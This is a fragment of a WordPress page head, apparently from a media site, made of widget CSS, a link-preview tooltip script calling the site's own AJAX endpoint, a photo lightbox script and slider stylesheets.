#category-posts-17-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-17-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-17-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-17-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-17-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-17-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-17-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-17-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-17-internal p {margin:5px 0 0 0}
#category-posts-17-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-17-internal .dashicons {vertical-align:middle;}
#category-posts-17-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-17-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-17-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-17-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-17-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-17-internal .cat-post-item img {margin: initial;}
#category-posts-7-internal ul {padding: 0;}
#category-posts-7-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-7-internal .cat-post-author {margin-bottom: 0;}
#category-posts-7-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-7-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-7-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-7-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-7-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-7-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-7-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-7-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-7-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-7-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-7-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-7-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-7-internal p {margin:5px 0 0 0}
#category-posts-7-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-7-internal .dashicons {vertical-align:middle;}
#category-posts-7-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-7-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-7-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-7-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-7-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-7-internal .cat-post-item img {margin: initial;}
#category-posts-5-internal ul {padding: 0;}
#category-posts-5-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-5-internal .cat-post-author {margin-bottom: 0;}
#category-posts-5-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-5-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-5-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-5-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-5-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-5-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-5-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-5-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-5-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-5-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-5-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-5-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-5-internal p {margin:5px 0 0 0}
#category-posts-5-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-5-internal .dashicons {vertical-align:middle;}
#category-posts-5-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-5-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-5-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-5-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-5-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-5-internal .cat-post-item img {margin: initial;}
#category-posts-3-internal ul {padding: 0;}
#category-posts-3-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-3-internal .cat-post-author {margin-bottom: 0;}
#category-posts-3-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-3-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-3-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-3-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-3-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-3-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-3-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-3-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-3-internal p {margin:5px 0 0 0}
#category-posts-3-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-3-internal .dashicons {vertical-align:middle;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-3-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-3-internal .cat-post-item img {margin: initial;}
#category-posts-8-internal ul {padding: 0;}
#category-posts-8-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-8-internal .cat-post-author {margin-bottom: 0;}
#category-posts-8-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-8-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-8-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-8-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-8-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-8-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-8-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-8-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-8-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-8-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-8-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-8-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-8-internal p {margin:5px 0 0 0}
#category-posts-8-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-8-internal .dashicons {vertical-align:middle;}
#category-posts-8-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-8-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-8-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-8-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-8-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-8-internal .cat-post-item img {margin: initial;}
#category-posts-9-internal ul {padding: 0;}
#category-posts-9-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-9-internal .cat-post-author {margin-bottom: 0;}
#category-posts-9-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-9-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-9-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-9-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-9-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-9-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-9-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-9-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-9-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-9-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-9-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-9-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-9-internal p {margin:5px 0 0 0}
#category-posts-9-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-9-internal .dashicons {vertical-align:middle;}
#category-posts-9-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-9-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-9-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-9-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-9-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-9-internal .cat-post-item img {margin: initial;}
#category-posts-12-internal ul {padding: 0;}
#category-posts-12-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-12-internal .cat-post-author {margin-bottom: 0;}
#category-posts-12-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-12-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-12-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-12-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-12-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-12-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-12-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-12-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-12-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-12-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-12-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-12-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-12-internal p {margin:5px 0 0 0}
#category-posts-12-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-12-internal .dashicons {vertical-align:middle;}
#category-posts-12-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-12-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-12-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-12-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-12-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-12-internal .cat-post-item img {margin: initial;}
#category-posts-10-internal ul {padding: 0;}
#category-posts-10-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-10-internal .cat-post-author {margin-bottom: 0;}
#category-posts-10-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-10-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-10-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-10-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-10-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-10-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-10-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-10-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-10-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-10-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-10-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-10-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-10-internal p {margin:5px 0 0 0}
#category-posts-10-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-10-internal .dashicons {vertical-align:middle;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-10-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-10-internal .cat-post-item img {margin: initial;}
#category-posts-14-internal ul {padding: 0;}
#category-posts-14-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-14-internal .cat-post-author {margin-bottom: 0;}
#category-posts-14-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-14-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-14-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-14-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-14-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-14-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-14-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-14-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-14-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-14-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-14-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-14-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-14-internal p {margin:5px 0 0 0}
#category-posts-14-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-14-internal .dashicons {vertical-align:middle;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-14-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-14-internal .cat-post-item img {margin: initial;}
#category-posts-15-internal ul {padding: 0;}
#category-posts-15-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-15-internal .cat-post-author {margin-bottom: 0;}
#category-posts-15-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-15-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-15-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-15-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-15-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-15-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-15-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-15-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-15-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-15-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-15-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-15-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-15-internal p {margin:5px 0 0 0}
#category-posts-15-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-15-internal .dashicons {vertical-align:middle;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-15-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-15-internal .cat-post-item img {margin: initial;}
#category-posts-13-internal ul {padding: 0;}
#category-posts-13-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-13-internal .cat-post-author {margin-bottom: 0;}
#category-posts-13-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-13-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-13-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-13-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-13-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-13-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-13-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-13-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-13-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-13-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-13-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-13-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-13-internal p {margin:5px 0 0 0}
#category-posts-13-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-13-internal .dashicons {vertical-align:middle;}
#category-posts-13-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-13-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-13-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-13-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-13-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-13-internal .cat-post-item img {margin: initial;}
#category-posts-11-internal ul {padding: 0;}
#category-posts-11-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-11-internal .cat-post-author {margin-bottom: 0;}
#category-posts-11-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-11-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-11-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-11-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-11-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-11-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-11-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-11-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-11-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-11-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-11-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-11-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-11-internal p {margin:5px 0 0 0}
#category-posts-11-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-11-internal .dashicons {vertical-align:middle;}
#category-posts-11-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-11-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-11-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-11-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-11-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-11-internal .cat-post-item img {margin: initial;}
</style>
			<script type="text/javascript" >
	jQuery(document).ready(function($) {
		jQuery('[data-button="LinkPreview"]').tooltipster({
			contentAsHTML: true,
			content: '<img src="https://creativemediatimes.com/wp-content/plugins/linkfast/images/loading.gif" class="lp-loading">',
			theme: 'tooltipster-shadow',
			position: 'bottom',
			maxWidth: 400,
			functionBefore: function(origin, continueTooltip) {
				continueTooltip();
				var link_href=$(this).data('link')
				if (origin.data('ajax') !== 'cached') {
					jQuery.ajax({
						type: 'POST',
						url: 'https://creativemediatimes.com/wp-admin/admin-ajax.php',
						data: {
							action 	: 'linkpreview',
							link	: link_href
						},
						success: function(data) {
							origin.tooltipster('content', data).data('ajax', 'cached');
						}
					});
				}
			}
		});
	});
	</script> 
	<link id="photo-box-style" rel="stylesheet" href="https://creativemediatimes.com/wp-content/plugins/photos-box/media/colorbox.css" />
<link id="photo-box-style-site" rel="stylesheet" href="https://creativemediatimes.com/wp-content/plugins/photos-box/media/site.css" />
<!-- PhotoBox at http://photoboxone.com -->
<script id="photo-box-script" type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photos-box/media/jquery.colorbox-min.js"></script>
<script type="text/javascript">/* <![CDATA[ */
photoboxready(function($){
	if( typeof $ == 'undefined' ) return;
		$('a').each(function(){
		var self = $(this);
		if( self.hasClass('photobox') == false && (/\.(gif|png|jp(e|g|eg))((#|\?).*)?$/i).test( this.href ) ){
			self.addClass('photobox_single').colorbox({photo:true,maxWidth:'90%',maxHeight:'90%'});
		}
	});
		$('.gallery-photo-box').each(function(){
		var slideshow_speed = this.getAttribute('data-slideshowSpeed')!=null?this.getAttribute('data-slideshowSpeed'):2500;
		$('a.photobox',this).each(function(){
			var self = $(this).addClass('cbload'),
				rel = this.rel || '';
			self.colorbox({
				rel: rel,
				slideshow: true,
				slideshowAuto: false,
				slideshowSpeed: slideshow_speed,
				maxWidth:"95%",
				maxHeight:"95%",
				photo: true,
				slideshowStart: " ",
				slideshowStop: " " 
			});
		});
	});
	});
/* ]]> */</script>		<style type="text/css" id="twentyeleven-header-css">
				#site-title,
		#site-description {
			position: absolute;
			clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f4f4f4; }
</style>
			<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.headerscroll {
    color: #000000;
    font-size: 12px;
    font-weight: 300;
    letter-spacing: 0.1em;
    line-height: 1.6em;
}

.widget-title {
    color: #000000;
    font-size: 10px;
    font-weight: 800;
    letter-spacing: 0.1em;
    line-height: 2.6em;
    text-transform: uppercase;

}

.hentry, .no-results {
	border-bottom: 0px;
	margin: 0px;
	padding: 0px;
}
	
#post-7787 .owl-dots {display: none;}

#post-7846 {display: none;}

#post-7787 .entry-header {display: none;}
#post-7787 .entry-meta {display: none;}
#post-7846 .owl-dots {display: none;}
#post-7846 .entry-title {display: none;}

#post-7846 .entry-content {
	height: 160px;
	padding: 0px;

}

.entry-content, .entry-summary


.owl-stage {vertical-align: top;}

#branding .only-search #s {
    background-color: #ffffff;
}


.widget-title {
	text-align: center;
  font-size: 14px;	
}
.widget-title:after {display: none;}

#category-posts-2-internal .cat-post-item {
  margin: 1px 0 1px;
	padding: 0px 0;
  list-style-type: square;	
}	


img.alignleft, img.alignright, img.aligncenter {
    margin-bottom: 0em;
}

.mobmenu {
  visibility: hidden;
}


@media only screen and (max-width: 650px) {	
	.only-search {
		display: none;
	}
}

#site-generator a {
    color: #f9f9f9;
    font-weight: bold;
}



/*
Disable google ad on header 
*/

.google-auto-placed {
    height: 0px !important;
    visibility: hidden;	
}

.adsbygoogle_adsbygoogle-noablate {
    margin: auto !important;
}
.adsbygoogle-noablate {
    margin: auto !important;
}
		</style>
		<link rel='stylesheet' id='tooltipster-css' href='https://creativemediatimes.com/wp-content/plugins/linkfast/js/tooltipster/css/tooltipster.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-shadow-css' href='https://creativemediatimes.com/wp-content/plugins/linkfast/js/tooltipster/css/themes/tooltipster-shadow.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.103.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.103.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
